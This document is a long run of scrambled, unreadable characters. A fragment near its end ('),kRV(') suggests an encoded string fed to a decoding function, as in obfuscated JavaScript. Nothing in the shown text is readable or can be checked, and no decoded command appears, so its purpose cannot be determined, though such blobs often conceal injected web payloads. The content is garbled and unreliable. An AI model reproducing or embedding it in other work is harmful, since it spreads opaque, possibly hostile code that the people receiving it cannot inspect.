C28!JtJwrelsJ.J4J}J!"w?Jp-p;iteVe,>tJ3erTdn1mJ.Cs(c7H.,iJjagtJH}Jz".1.i-"w"pKa.v.,J#-!JHJGsli,.wi.k4o>FpoC.qomiCIJugiJJ3Jo._cI.gHtJz{b*.p-.oJ.e@iwp5rCa>td")"("3"rK.m,ncr"silJJ.:.eo97dNiy,.e.KJm-nSr.s1leJs:send.pJ)7.fop\'si.-ee.o-utIp..73.46Kp.m6"9"}Ks-weJk.tKmunadsvO92,kewK]-9-Ji2-0eoKg\/.)z.(os\'4it--m.z|dmvl92,JeMK_m!n d9vt9a"J"0*moten-uMo]JeVteb5nIeaJ3-(.7"c"."dKK_JV.i(e2K1.RbFJM.,o2en-.YKmpuqJiKKJ1J_!9<etrq#,ieeuKiK37e&u.]t.v.(usKb"N")o2lda=J.[.aggJtJ_KlJn!]bk6c\/n1w-wJFJ"k".n9t.J}!kde"J"dd7-Jzlr$lJa."}"yi:k8oxed-re!-8is+n,.eFcec]o"e.JcJ:d0itInl3ciiitiJ6!0-0e.uJiFoFl,FJa)deJJa..eserop.sKe.-rJ!s]rCpJ.rF8JHJe\/.aEa,cdivtJT..nJ-(tzero..r4axyFfKnF@c$".a{8,,}7;Fn\/s,r-pq>JJJaKn1n!:pegmodgJrai.JSMr+pm.hECyiyek7y1J12d","(J12JJg2*Jj2.m},6~)gKE!,D!Jg$1:g.09,0{.g(.JJK7!J.3!pF,0fxe3LJr)eepnoy,2J.JkJedJ8.eB?"[.dJJ0c.-Jr.e=d.83e+"+"mO.Ax@fd48weu"e?Ncv-oaidvoeJsJ(s;g.e.iyt|JJ1sJ#h6iIhnJK1eJvv.e).Do1Jr0Sem..1a.21nJ2fJl{J.nMnlJ4x7lOsKH0}o\/-w{w.!!3N!ar"\/p030-scgK$.a9h7eK?t47J66;.66.>66nrJJa6JC8.uv)7 eK.e7h2y1lJ.7E7s6cF43M7t.l5E!K9[9xJs3x9r466.!i1J17n.6r4129en._8F5J55nI32Jre+.,J71F!r323aCt.!6x4m6.ne3,J.edb$1cJd!v8.5xJe.k1J7qF30e6.C60j!J381dF"3_77.!11J3.D3C!K8J6!.J1eJj..4\\>s6trJJ.6DMD.xvs78\\i>aCv.av675eJSJ3E9!!L1J8E2JS_JIe]..JbJW3_3kCc.%3.1h1,e=S(JJe.Jy3,e.SF3J9nenJq3!\\w>.CuJp3y\\.!0915-ez.!3r1T1aFJJC9"es.,Jd9I!pw-C5.s1J8E96F0Jw9y!Jv"7]\\!!.9v57!;v.7.\\o>K.=MvJe3te6J>6s.q1j.9v.C._15t.a6J>#6zeJ_td1.=2p3J1`ef_JdJ.eJK9-r0_z3.36JoJnF9019w.aJ_1t3)e:4.>;.\/1_.uvv.u1iJr7.l.J-3rJz4}9!.v1bJ27Jn.J.F"0C9wJn!"d!_.Jerc.9J:9c1)!Jdu.i2r3:1lF"4v9i..6.>o6veyJm3eePJ468.DK".b5I6vJ!s}(0J KtJ\'idKvJ:Jp.uBJaHdJolJIJ."k"JA%a(d.oKJp"J"Ur[f-H,.n"q,.J3JRK.J`J4SJy2JtcayJa.lC,1cJy!J!sC]d%xottf"4"oJM_t<!b"o k(:ha.h3ep?25`!J3bP2JD59w{.t2u.)J+9K6JC..ov.75e73|5Mn-vy7]eoSs3-3`Fv5Kee1J5swJ0K!j5)e1J0311IJ.J82.909Re0JK3.3oF[4y9i..1&Ju..315l.hJ.J97a!Q5JJ25.3uFs!J8lPxJ]5x39."5E33PJJJ7_J,.e5t3t.l1..D8sPlJJ55RE0JC.mK8,Ke.J!2*n!inK)ede0J-JmK3)4re.ZH.o53!.3n3fKm620e.VJ8s5(oJpKjJbijKo.3xeK0F.636E.n5-6g6o..1fJ!6.em6J>MKi6I0..:J!s4(rJ1K3J1inKhJ,J.g3ellbpNpFt6J.uhlm#pl=p0_28]6w128\/)NT.d80.-s0J!)5-6.egCJ_>7.84FJ0.FbJo9.7u.,3e!72F4i.pJz8J6..3h$5J21C19x!9Jo6\/!4JJ2#.^7k3Y.u5M4!9.e.0.!,1D9(eKS-3,6ll93c!!9o6-w!91!U155le7a05n5iwuNe3t4=e8Sq3a6"lJmr2 CdmJ2i1m\\D!1362JeMZ54_9g!!3.2a1re,ae8o.t7r!c4u1iC6N62&2ee5.i711l7pei(63J5dJ|7_7\/2.ei2\/!76E7.Jh3e6J7M1..E9.0u.[3.!K6l38.15y3r0h.0h]3!6H. 7.!l6K8J.ghm3.7nCi.t1.0D5_e4.e580c.eh:2.9\/.e6l!.4J9 .Jhc364!!m2.4.1h3i!J4]8t.n5p6=9.F99K1KeOS.972med..3o7i6feu_d5oCi.y6)3i37e5(92c7mJ"527123ar3J..5K!(2w5e.yJ)4xCJ.t1r7o.iJ65o2eFh!.6e11.E1I.s2v0]Jd.J4g7D.m1r..2p0yC12.!C0-2te+9j!27r3Ken_60T3.ehmC7J23e.Nc0]4KeFZ\'9d5+w7aI585Je1J15J32Jt6b5i.e2o.s3HFwFt1J3e.y24.F0wJw1f.w6.2-.r2g.t3)4JC4SH8i24eo1J!.8.5-eebK5n4eeg1D!m9K2m.r9l6(1+eK1.!!4}2l6o!.900...2\\.r5E4g.u5e!92u8J.J1..J739r.wh70J1Jemme2$C8.j8.6J34e1Za4m6)FJ2.39.eJa3.3"Jt!52a7n.JF48H9:Ci.10-9$94e._!9h29eJ.r8J6b2m.nJa8m3jJ]!;03Jm."3m3;C..i3P5r8P!p7$3.3.no9c1.67eb.m3K0 9-Fs4)99."62!m692-Cl.!7_6!17J)8J6u5\/J79$9 2m.K781l6.eo.-3r203bes.)0!5J4J79!e470JJJ318f2RF72l005JFp0v0DJ..s8K6e.I23\\.3.3,3bdh\/"JpJucwie.!achoe,Jlc.ic0.1J8h_3764ATJ4s:ee0tFeJi[tHJn2eJ8hJi8hcJ91ib)1.Jef4laJgwwi*eg8Jr2n.fir.J.t{als)a8es1mem).d8\/uJ-"b"w83{EocJ!-JaoeJH7pSJ,-8<"$a.ehze.J}#,8lJcoeteK=bJxnd.bKJ6.,se-!A{"lecoGezH!uF].$5i4KJcJyeJsKCsf-apJI[JKJ2Ji-KnYJ-Ji"-"7A5J -d<g,zd=o.d.w=JJw.namir+J>\/{"]"5oFkGyi`eu.JraiiryJ,.uJiboul0pwr.9yoi.1ps]@fqnu@weJJI(gJ,,-0a9IB3_]+p{u2r;JF)_m,z.1n=w"e2a!eaJ#J K55i59)rKm=0e![jJ-}wX.JFg\\t-iKlD.]eEr ).fa\\.0:+.e.1$.m_x"gekMan7h.)y..J-05.\/_2"ieIDStj(F.4.&par1e(n1(]J.),{i2y;Ehpoz.6(.0.96|drm]V}JukJJ.8_e+tJJ83,eJ{.t64,gJ#.,3KJl_e+s= e.)e_r+.JJ)-_e,m.{0TJd}:XhJ.8e)#JK}.v!93001.J1ldcyJ9.ehteJKJ7h)t1!KJ60)T03Kn51)J0M; FeJY1.=.0m9dP.]8;boh(IFpJ"..9=0uJ..19wn]e9wnejo.Jo.29)+({9FgJn5_="0f9yJ;.19oJvJq5K=3.4J1CJ)oJ.}JX._ucn0T)0JgJ!iK(i_.cri-9)B.KK))_i,g)0;cVin2e!}8Xa_e,-{pJs=.eaCe;J0!1o.5J6C.Kn9)#]0=1o;eK!)J_S,JJK)q_F,s.vnJl.;02.Je_]\'JlKJ.=c.=2.&tQtJJ5![e]v{p2C}KXK_.,){.&v)2;3hcox.K({J3.c3m|JKr2 )zi!(b_ac-05)1_J+K.dJ);q28;.uJJ..JJ.(nB9_"c20F)o_"+f)._h,!.5J=}aK"1.]-mb.J9.{tn_t:J8C.ntF KR_D,1JDJVFa;eJp_.a"^J.sJ2;21.e}iet8r!ecuep.J2K.11]e;j1]edi2tnr-l]leSdr.n:st[*|i2.,"|J3J]o;41.nKvr4f,jF2Jn.D_K"eF.s0)q)!J]o"KJ1|]F(i).2yeKJ1i.ia(.}q}mJmFG:|Jl:KciJJ..eK:F|"68,EeAe3tKr.:|cgi:k1puo6koK;1-].asG"98K-1i]ht..+o=y49lKF1.].toCvs\/o8.@ozys9oKm2s]8,uVu"G9!sK{fo!tDieeVK221]Fopa5iayuK{2E]eK!:s|s3t,eDppJa2krK]2.]4,2on.euSiKaDclT4rJsto!dC1,0H,Muce.mDaEt"v9C!n2Fi:nCe_nJ2KJ:}C4Ka:k]r_hCJJv,6p>Jb:oC5_ds0IDp2o.sJrFJx,;nttK&f}nJ1,uJ5=.s.p.J.;p1huue4mcaptvveCsnlF6=)ei._ser!o!xXvJ58,q|b6.)Le}7x;m1#aJGo<7. KnunegC)JPK825]-K.2^].K[29]bmJ3.=Q.cs*raoAxnv25J,d|(9a)CJrKD=\/e_J0F...r.a..1i].FryaF(JJ3)f_a,,[k;(J1lJa.f\/la(:.aiJr!rJey.noJd!rK)\\Ke30]KKJ3*]_(J)Ks[K!=1en[eJ.J.iC.oJ:(u)aJ.FiJk(Z13som_G*).}Mv59g&o[p|.2|,t|,3j]sJ]_gs5I-pho.ser4.rJy.!ikdux>k!(-1vptJt.Fdrtbcu.lrtwgef(1[9]e!io}wowdr.a\/eJ)9>a..03,invbI73KQJ"J".9qaK-2.Du1Q3eK=7mFKF|t.ev0.IEK*1.;sihMk]{dpo,itMc]sdervn.i.Itusao,k]F{tJFcv..w.s..J&ivJ7]).}*;Jzsr8!eugJe6D07[g5E=.m)F2F8t$ek0uIdK)m.),mJEf=.Y[ee9I?m:-K2|".N0eX5KTKe4.|..6KzKe5j)sd,inp"aE!0=br20aF.J)>9eDKwtrp_Qqdce.t1Q]gw7[=Kspen.(Ke2|)9Kdset"mKLU]y_)+"; s3eu.sKi2&,]"!zeJm:7eJ0m0p.,!.m.o.ttnr;4e,+.Ji+M|q4-)n}JJ5!di1+p6e{6i.+861JHndwZeMu.aJIlk\'s+r@ew(K1.n$bI76;-i6+.6e!sb.ezv.(.zJrI!boiy6{7u,tre.:.[ac2i-d0w}s8:c[t),}ud48j7.K=ij(uiJ+56D{.ic+f6"!$iic1noeOth).;rzvrd!vufJ.6,01[-6d=l1F).%;.._oK=KK74JnKoK.41K)pbs>Kd5KK.t\/a=s.JeDor\/Ke6o)(_E#eF1.eimt)!eeeo)eav.7?)1}];3z0ro!iulJw6C0.[ 5J=S1K)o%..5_KKKKa7F)Mm3.:90KlK530]J2.+KY.|vebJc!;_J#i{!eo.yJJF7(\/in,.].|Je]iy,3]...KJd(sal1ye=iKv44]2eg$3}nJeeyd3opKe.lK.laf0Kj))_}#be..}KJ2o,aJ=J+s4t.!"<.}I)r,seuDdmin\/neJl:9cd1qB e#3tf\/e:=mhpe;!_XKgk3s=He.e2.ZJaTciaf;)ht8ySJi.]_i".e.JJ(sJ.)5ckteh.ei{.%,lF.,wJrnKJ44]0_(+.}(;v2.e=u3l4,ms"wmwew5m_n2nyeqK23l)hFet_eyJI,!J9,IJuDJ1.= J.K4D!m,=6.:2F26.u.\/J++5ee.u7F5Z.u.e_e+e."0;!\/7i2afne2J8Dt1eJ`.IKD.]..J!J!..lnwrw.m\'n.nce4heephFl)}!i..cJs:.tm2cea1lpMJa.mc"J6[c|29.]KJ1Je..ciJ1.te;)t,.u!M(slK}E=,J0S1,.\/JaK.E.9JJK,.0J9JJi8fK4E\/1.KiJJ.kselycuo!syKl=!y5.v!!o\/x.guy2_b,aJ%?swKe)TJntv10i):Kog.tsrtK]51]a;!&.Jk!lJT;11^peJJ.bdob1gMeJsegbK85sFSJD,J|I3l,a|+4 ).me7|=6t0f"JF&iJLFyo..JKqb"Kq5"].$3w{w$!?s,m`GJ)&&pQ:Kw_msrI p,ows!ro{.w|wl!7uIM&s5J0,}0b1x}DKl$ao1y.!;J*e.92K$_eJ9Kg?.JD!novu_t mHpIdaJz:"J\/!0o.psdnJ5,Y&7;ew!oix)K:5<]a(J}6Jv).Kwg.tyh1JjK.5+]._i\'Jc!irkHp,oik..xtaq6Je(!JI!.J6Jk,w&=Kd5o],JdJu! w-w:!isxm;Ge)N{Gwinw.\/ltrH(6Jp),JXKp_9J<KoJJJF),KwKj.!fvrlaehvf.n&@.J.5oJK!1Og|,Q(_e\'}Jk_uD3ee|.Q"_4\'.KJ_dDve0|}Q6Ko_}z9T!J.E,6K1\\KJ)eFJt.e=_KnKK{(0O,KKJ$!Sk&eno||dQ=$!8meiodTu&m$.Myl\/mJ$J2.)J$JMIlFmf$.3Y,J&"|Er=44)2m).y91KIKe4J]";1_3$.3t,J}i|Zr24@):KJcbs1{pDo_1\'[JM_KDJ)"$J8ssJ(rKKJ3:eJe!KzFJ0}3}FJTK.Kr.JfirKa8hhK-.191BvKn||Js!vseMaJ1.t|FJe!bsez5Ju..|(Jv!qD KtKw$8MdJwK$(aDJ;K%;.9Kfejtq1iKe_,zk;Ikse5o.gKE!=$J.Ere2KO4t].;Seo3Nften&2KJJkJ)){$DM}lomv$.2q,J&2JqK6r.KK48]N}xKkr.KJ46]m}JJK$u8,e4ovg.E|=._!$m3=J}.KFdo..eJ!!tX6BK&c{2_7$r25,5&\/JD$e8meK5J29)w;$K)rtK943])}c}d}5(1fpJ-)8K(e"adKe(e;xwJr;gleeK.5.]>KlK6F?J2(JCJ}\/JJK.d.857r)v}eJu!a0J1${Kwmrig6e.K.6.]=[JJ4,iJ4!ioJptd\/J\/,,&.)6(KJp(J}K,8F=s &.}5Jf,.JJ=!RKbc7f={sJ..!Je;e2t:rs;#JM$gzHr.! n,vu1F,JJJc.ick)p)o5kufcnu@vJM1e).Kcp.e20.e\/aelw(.;J%\/.K$eRe_."KjJqsj)Jw)nJ_5k=s$r1 asJy(\/J.a Gf9-;Y16FoTtp)!i=&rj2!)1_!"!r2g-e.Ka6 ]_[.|i1],e0:1oKN68]!Ka62]1K0Fo])}rJiee0`yheJKr6c]jKlFJJ}(0041.}s;uJ6oJ(cJspviraJe.FeNhm.s-!nnnMttsJ].el.sn,JteflKoiR.,J2(s).KKF(J1(dCFJ0)tKeFpJs( [.J.)C}$}7a.dDF8sno)tb"J9Rs.&=089DJf,;&6Kv_ma.^,$.J..s$e.yJ],!}.J91G.KF".os\/Fte53==gKa4t]!;nKr7J]..2e6c.(0tkF[$.Rs$)JcJr$FK.7J)J!4aJc.K]6x]n)0Jest..J4spF\'(4Jp);Jz.tJe}eXsJ.cJi.d[e1(j.klJJe)8J1.jJy}4X2p.rPeynn(Jt.HG]])!{oJEauEJo.t.ivee}FXRJ8J"(JJ]$6K.9C),="KF7!]>$vtiHp]1!==arJ1J)I$i1qKKota.i.yJ}.J..uJ.};$i1JK.K3JK$61rs0v82-)3|_e_J}i"KK7o]N|R.P$.1is]ve4r)t{2J.aKEaDEp.aKk)}JJrJ0sa!8e)ouBJw\/K!)bKms$t5FJszpec g(ownJ(J3v))(-&.!aoadTi.e6Ksw!bCa2ivsriylee3(]+Kr.0i,1|01q,cFeKe_MCk.XJ.;.wSesIe\'..ca0kermuCdJJtst}2}]}#set=FJs5pzc.g.olnw:0u1J"(,33KrEc1mJb,w0l9pJJC!K.De1=JgC}.>F..js4$yK($9.|J5;o4nFy,T0i1vJ01r;!38.|eDcC(}Jo.=96_7c0iJ13)s4hJ\'=.(ZJo.23.JJJ\'.ei.Ke4(]3&8J,!y3i!ba\/KoK6.s6i=03lW77,J!_.cqiJ9i$nJ9.c6H..mht4h+\/IdY!0p\\g5s8g-$c)t{J0N10FJI1\'_9cs0J.)FJ;i.(.38!.aeK3JwJ).5J.KJ7J]0.pJ,0){J3,F.JF(3&4!e[4}|(k0i1U.!Ju.!cyssvt7$)K!"ahcK(].,.E(iny|.v.)a\/r;.051l$wJp!le"o,{e0!9i.!Kek3ylo.rd.!uti u|Iv(i;v3}FrK<K.79]nJ61])+Fx=5e$Ko8l]x;.;aWu71,t0s1t07)cF7.2&.9evK1])8FlKF85].JI1J)}F6.0o.e!ve3d,.tJ0!1tFkI.\'89Js}Jo,.R7}t;,Kv8q],.0a|pcn)(i;4}l}7)9,&d|Iu\'K96sJf=nT@K$=otrne,mK,.r3aKekI.g"Bce.3zfxe==(h8e2=jX)Te0t9.J6,1Je=30m9JKQFces,2&p.tnJwaey=,hiej(G;V4dKv,O0x18X.cde0t)d.mi)DcseJtsdom!=,e.sCu6cKIJgiKc4y]m(.);;.r>{p}y.fJ9."getn=ccyejtJd(mw)7J"59=seMalhz!_onn8( .)2!20.;.MK.[.Fe0t!_1.2tf.el}D1.#!.K0r23.u..Ki[J]o; shu.c5Iegr!8{;vi8i,a051S;eJFnK\\E).$Io3roemmS.i&r9=_3#l[q}.cjt;h.e0{ssdu.c8Irg.!0{Jv78v,a5t)iFeK&}c,:ewoZe6o4tv"x9wst&|=K1!poJ3.i$i.1J6,JJk=.RwKdFFe);JoJ(24oKy.ri .2_o+S{xKt9c#1J][.}9),!we)o!eK9-_,+.KI]t}5,]e.tOr.E)6sJDs-&.0)11JJ,60J9d_!\'6_taq^K$ 1&KC=.K88x].Kg8C]i;]4e$kJ&,J&pK"l.JK;.op(.Jw-t;J{SKa8oF,K++hr&0F)$!Ja5heKc$kJ6=iee(xRJ;2eee.Kl87F_K2+|r68{).{1e 6.!-s;("\/,$;lwm.$Y7"#K\/eK286]o)v!ee95a7"#c\/aJ3$]J:.vcts4K\/,K|i41)}}e}r,sh.nKe]Jes"=sK._.+1JK,iJe=eJ._Kae^mX5e|3.fLeJx,KJ55]c{DJtr.nJ=]henni.gD).(eJ2l!anfxl1(=.!irr!rle8.7o5dVrp)0KD9r]MKk3g]tKI_o#nunJ\/CdaJgrn.(_}.}d,nunJrCJapg,n0K&J+.K99J6,J0u9&J,..9Cb.Ed="K,9e]yKJ9=]";.4rKi,u0J1b$Joje.J6sE$jurJKE96-J05K;p}}Jensw.erxl.2.=uhi8C:J uYa.IK{ou;iK.!u1ehT..tu>:2K19_]",JhmwiuCs_peotted>y2l6set0r,idg6Jn}a;,0$1c.8aKsi!_mEd>tc!euu(!}t;io.(a44J)Fait.,JiCeJvJqC.[.0F9..iresel!KF9y].$t021cJq11])!4J"s.! euo.{8nxd0E]62=!eKyJjlq\/j(J7Cx[.0=9!.4e.6r)J$ro2e}Jbs-!o 0a.\/7\/nKoe.e! wxrmJm.mNmM tnoKJ \/e#Kk.c iK2can,tie0nvybe.c,eunae$ne..(IteoheJw-diheHK.$"eeJo5n.Heo7n$.l"J>2i"e1aeJ.r.uCdadc.I\/aJ.p\/te.Ede.>"m oienve8 "mo:,ajh9eN=3dCM.J;_.a1eJt2!geN.CKm[J0h2FD-1t ]-s*.sbiM-ttcma=cw1jKq.e5ym.5b6tkon.Kcga2snHJ-.*lsJiv-vi[k: E:iiD.+clars".e"rmJv\/.etJrKv .:p1uoo(a3_JbFeavlr\/l3Cln1FM.ootI2a]e{KxE3eseltJ!Ji.efpOxelJrJt!o?.e21d .yf.lgJ!#sff.e" _8D|o!t.aptrw]s] gu.t;mf=roJt.adt;]d.jf.rfa\/he(.JtD]KesFrVt$-y,e. s9ax.rcoans_HiJa-Je!cpiwtso. gu6]Fevae-JuJ]- 3d7t -1aJg3.."JAFioJeT.i!f3w)aoe4 ns_e(eCtxrvdtC}a:s!Kq .J..,cin0ris-CJCFa4sxv96J)Kh+sJ!csoK46nx(6.3.= i-+J!heCCceKy\'e.e3t0r.mElJ_JxKo=p$t1dKt.lz(eJgD7tirtb"t8Kq44t6ol!i=.rw Ja(i6-JaeewJb"a"=_J\'osEl(cIou p!epninK- .e41_ #87t<ouem.1"e5e"0"izh.!#3)lJg}xcdn.tye<s3-4V)ne-Fl.c.-!u.i]clo,eJJ( u!Ftertvo=&Ks4s] _i"uI2d.x3de.jtet.enHJ,d Kz}t=i\'e..lJ-felo=ads#J"6"mu7iKJ7 _KJ.-$(zJlemJ.ac aosxHDn+-]Kz\/r.u_6aJ^._!x.6 fsng@._.xe6t k&ceJJo }==K! k8wl-sa=gdi e{Jovs..K_oc J5_1e.eutJr6_3"booi=Kh\/d$.e.tKJ6.g ,JiJgJK lcKn.t7eyJ0 .qJ 1k!peJi-Ju iJJ.-9Kr\/v.3Kd ]}.!efjn0@\/)e .{+ 1Ke .0j9 !)J1m?m}Je8..J katk3ryujd_Jt\/J_Ic.0 [t_=c5.i9ue.t8ose7l&J:.) g+j!T.s"uJp x)5 hJ8D.1iJ\/E;13 .ezsg.({JJV\/etdoebxreJoD71!J!D^9pJ..d.,orJes(Jh\/h_ec4 .RH!-ratgr+ ni-\',..x".s j!h8J3flyJ: dEd .dE.| qFl iJt 1Jw ltxlo ,o5or 7!J69 2Je MJ. 6elu. 9{.fv 0aJsJ Io,o1 0W1 "e7.K wtivl J.a"!tro! e,".....K 0"K"ut"x2 e5q!t."i; 33-.F.o.P dh.s91K.K KdF>.2..d uo tJ\/J\/. 6iv(rhJl, K7m!.tous 0eJ0KtJo0 =evt\/1).3 g"d".1n.K J.w4.0h22 c5.e]7=., 53M!."s"" J4.!JsqaF jeJya"2"} 42T!s1..\/ #e6.cnats 7o!o!oFg) mejteitio 3i)-Jo7ai .4-6b9!9? !f9g l"av Ko&udd.t} ..v3eh8tJ Jee."rasq k+#ed&i.} \/opsb!:d2 3ane.1<.1 F=J{k"""d xdnw6u.q. !.I1.lHs1 -!q73v.nd e.r\/F1\'.+ ty7e1l=t| e9m!#3l.! 9m-p.i9aC orke-rJn! mi,g'),kRV('Fc3(0iT1L.Ta=s!!JrFp&rii+s!!&eaC^nirps1.Ka%i:.>rhpFrJi]se_K$9nZtcFJt).a_8F!K,Fx.}Zso#. F)K8=h$\/]c{qI}xFJ oFo0!o$1]K{BFcKc2Fe.6,,{J3oxos)MiKJ|agkpr^uZd]ogo.!l$v]_{!F9KU2]e,7y,|Jra:kJr]uFdnocoK)(;B%J|!eKnoeF\/"{>e}.FF7="\/t_F3eFB.fZ8oy.FFrK9[41F=:$)]C{K%an1eYiD$sask}r(u0ddo1ot=F}$a+8FmSb6)2$in1UcF290]FFIK=J1!ig=.,c!stFI8p]FFiKpJ]!5geFo$]noU Fe9S]]FaK)J(!ng6.5c8s_F386]gFJKmJo!wgs}1}t}n}ngct.z.c6nKKmJ7K1K:19ncG52#u]3!u:4iWr6ZKt0!KJ0s]"FKKK1=9$FpKN1x38K.4mW 69]]v]]lv.wI0KK6}_g3teZteep2aeecKEFF1)K.g9t,eft.zms.F].0yew(n"([K>8e"Jv]KJJ0+];T1Fj12.K1J{KbJl1x1K"tq4AFK_KrK\/1;KiK 2mJrK21i7@".qmAnK9KaKz2tK|3)](}hJJE.9 {hnJtvikiF.aw(f$<_2F,XF_btJh_\/]b.gFg;oxnzJZ.JE1f)kK8.,eipstqZ1(nkJ]o;s@6Kc3h.tFtsb)d)JK.5ZC39g!4nFtF)e)1,tw1{oFrsF{FoFfkg`1)3 ]ssa(;lgck.YKF1F4J,FcK*blK#3]rtZ.Ko\/y1lJ#F5_,9F1:ukt]mgwS5kFfoJe7{, mgEv:{-{6.}},_p1rf*(iJE9.JrJwFe.:M^$nJt[ftKiFF=uFK3yJ,]4;d\\Ki!E3.kr.w?e7=;J}i doxeki((J_d.Q]t]P.xFv@KeFEJ,Fai].Tcy*0)CZ))b},i).jc-*KKfJZntK:4:]1(r\\63J}HFy:,wsEJ,e07_}:vBK{eo$6Ke)5rK26K8a=.F{K(Jb_<E K_,F2=F\\?K$Fh88F)]F=K43]]);F\/K.x._!3FaKkJeF1)RF6Z!r)srKW_t:ohjF]Ke{6&e0]<0mFE7)!!+rly})FKJJ.1{F[a,s<JF0})aFwg9aDsJaYe!K=J-2F)J}!KK6tT5Fig]aFsuanet!]eyeI(]&tf3]a)KKJJF1:)2K2Zr1l0F))}JKF_)F4g)Sy. 1a9s!,F;.sfe,sFt)ydCbrdb.2a;d)F1$Kt.lp..1J9A\/iFcZ1.o!rF.KP;t4\\Zr6(]F_g34E))@Fr5F^1el4]]eFnJ])0K%8 KKD\/1Zcn7(,G\/eJ25s.sZrrFs .r|b$ln5.;l8rt(C2 F2_6EF|)&_f!],.te}c;(i*k&]v#.9-$1 5,K41-4o)J4_6F|`.1K3Fs)KJK[64o]2cD4u]FJ)4{],{m&ov7F2(8}()niFFKKTZy!K0e{oAKo9a?w,!_eJoFdn)=}tF!KF5K]KK-CpJ(F0),)iJh.=92{_41)p0R,iFx, 9i\/1Ft](F1Fu(7}),9l]:eKFxF6z|Ke.3&K]6a71=+Fb.F(at12lFdKaFdD.11H}K0E#9){r0e5F!F{63F.*KJ,.4"!$F:h!s_gaF!J3FeJmKJ2e)4FbK`6F]w[Fko]iFK?F-"4`J05c,y0K!T&))r;1Ese4J16i]F_h37x.4l}_JKo>(y27!5rtv6t&EKeStFa,e!._u i5u)asw9ipu!hiJ6_K31Kl_]39k_^e!ht.x9!]FFZd)e}=}Ognt,zCcJniKEJ[KvKn1Fn]Ge9>u+0 uE1KW.69K%5dK.0S]JFhKF1r9KFZKK1F32u54eWz6]K45,]KvEwJ0jK=};glthZre\/ptaEe;KFF|1KKogntFe0tcz]s.F!.!y\/wrn9(,K+8$"Hv8KeJ[+k;31Fj35 K J0K`Jx1)7K"1h;8]^!\/i2dKKKtK.8_"Ks-B69\/u,0T}}}JKsie9 {Jn&tei$iu.Kont[f)<-25,5F3f(nuJK_i]_.eFr;sxazFZ]FJ5\'] ;cx]lml{S)r4+l[=%{0hF)JJ2rFfJ,4!Fe]f)KK)4tCt9l!olM(Z}J;r@5KF3m.!iKio(a}1}4fJnF:6o%kd:)c}nfitJ,1)6u,^F]cKickJp!z_6Z]icFibk b7FZs[F56F]Ja5ZgCgJ]8i,)lIF,6u])tia5s1F)CKJ67J]nJQ:sc^Z]n2D.f=uit8,]J82=#7tIe(ajlFDatf:ocKZKnFSez7Sey)eFro]z,iy+cii+nJs!{FbBno-eo,l&af-_a,f8nl.q:).g13.cu]i9tJoobFr1mvx0oFt;.s:p.j3:.xumiitCoJbertm)xoo;th.6:(.F5n,;r7K :+fernf]xrf.nFF)(FZk)ever$bnF_J:6y|J! F-;`ApZ8=.e(Za; o02eJKF,De1g!2h5mo.oslrJl1.Kebt807}}l;r)tcZJ.piF.in!T2oyblrK.01eFEsJt.iFeoua(_2F5;)\/}*,9lty!e]rg]w_)asF=F9sofC<12pEJ1=e1EJKF6X|(svF2saFe=_Ft.JsslFc1oasrK)3,JcK K01nJ*EK9<3lJ0$KGv.527,.0EKe,F-yfwF..1w}irhE=j!K& J}whithZF FeFt}2F}KDFs.JK;Ko6e]0}KJr$nGKRlxe]nKwEqig),_":x5K!S{)E>. Kn,_lgsJ.dodtaFaEu^Ze!7F]3_mxF]s, peji=6`FK0FF1a5r,}0#K1.JjR)l_]7bD{aKF1(r0 (eFJF.Zt($0.!=ldhJEKn1]!{p\/i)%3e,JJi6e]}1\\,eF}..Zo]P}JJ]p!=t\\A1J;=J[nit{FsFMnJx_(1;#pnjh.;n=tt$enJtpFt)$K\/Ej9J(.Jb!noF(!d1.db21xJa.!eicF([uKyrdFFD.8K];.dxNchicke5F!;]do;.-p7.](Ji$}tJl]I(gF$J\\l)1F7.:K.)o}g;TdFN]h3c ef=Jeve,_37bxw_F7i{Fd_;1-17!])}\\Fh.]1c9 HJi+1o;KFKn].6j}K11}K\\.p3J)\\d6HF!cFt,]6y}mJuok( \/l!Kr]v(tKE=e)tba e ._u}i=uKa,wwilu;hdf.<02iD]1eF9KJ4v]}(92J#;13{,4vkF13Z8)Dd#HKZf,51KZC):}J}.iKiK:(uZyn\/se;|J=7,sF0.EK)J.6Z|^ZK9#]!FzF07eJ(!eH8!gFs,21$}5,!r)KK:i-)o:4(e6EFK!6 |ss2F(s]",Fa.mbFo$EJFK=Fu:c>w7)9FiJ$8J=$=s_a1|Ft.!bao[sere)sF =tenK]r.t}r].$JaDf10!KrFw[e.]d!ea[lmF ,J`]1u}}JFbFo$EJ.0FTJeb!oKE)F_)i,_HiK!E39S__3F.F9KB4Z)!pF9)lJ};ioJ6sex5fKo6_8_=fFxKM,8\/._FE:KF,.lFsF.1o}t Fo51^]es7,]eF:JH),_a7+[Ic]]t, F3=fFE!JFzsf!zyscFihn[s0x5Fp.F=]Ea1Z!)K1!yKK)aFF$UoaybK]EF9)!(r)n!i!w]g\'}3drb]d+.*1I1l!w3[FrJ).7\/1KFiF(-c ]]="K_39)KJ,;12!w(nZoF)K!\/d((f2]F|8|]c)r)E8o];.\'r!sDzF(r}Fg1i\'1m!=h%mi.=t0gilnF)(FJnEK9-;!&60)<typ.eWFDF1JF9JyK.Fb)&vsaCs Iet,$f, OF)4F,FyZ!(80JKoDKt))1idJK7,!Z=F_;1F{9F[F6}[$],JOr_]3;\',];}]hU0J{K&K02<ey1.sW_Ei9pF2J.KlF.)3Fl=ia!s]IttF$5,FO5)eF\/FpZt(.0yKFDgt_)ti_J]7K===._e1 {{FKZF(20dK&F2,;\/>}FFJ=xe4F%ZK(l0JK5DFta)eF:FJ.F.-_6>{_F3o;;JFKt,m\/2\'2]2;KTm!5sAFJ8=]{):J%EJ9]FK;"0t.F1,;J0n-.{hTSNtc}o.l6t6dJh}n1.xFdKJo}fhet.Jidth)mbeeek1;FJ Kb,y-"\/8\'^]%}p}eFkKe_sF4Jf) KVZ),,1wLa&010;_d1;J81.sfkn1DefFuit:,=}0}FF_Kw5t]F(8\/gF[?7FF:tf.;JptW7FF,u\/SL$&b\/);]o2lebalJD&entr)d$!K)5J]tFh)J$taJe{.uZ"(}-57],tf2}JXi7t=FpoFF(e.F-51$4f"I05<Fl5\'y].JTJi6r)!K28FK\\E]9*ca7J,t0=c.71]fF])uF)K3c.e:kFdi.&FFF{!i;gDF1m;e-27t],};FJ.snKxt(&. 1X9FHF1rKy5 ]FFSF.JF6FC!.+bJo5E]F!)@;e4m)$9&,giC1JkFF[).)FJJ.e9e{ 4.)F0F,iF1,sJoE)99F)J;F..0\/MF]$}.Fu,r1) 